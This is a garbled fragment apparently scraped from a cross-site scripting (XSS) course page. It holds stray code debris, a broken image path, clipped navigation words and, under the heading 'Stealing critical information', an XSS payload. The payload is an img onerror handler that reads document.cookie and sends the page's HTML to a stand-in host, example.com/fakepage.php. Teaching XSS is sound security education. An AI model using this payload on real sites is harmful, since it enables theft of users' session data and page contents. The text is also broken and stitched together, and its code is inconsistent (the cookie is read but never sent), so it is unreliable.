 }, 400);
}
});
- Stealing critical information
<img src="empty.gif" onerror="var mycookie= document.cookie;
new Image().src=`https://example.com/fakepage.php?output=
${document.body.innerHTML}`;" />
ideo Course Community Certificate
ross-site Scripting (XSS)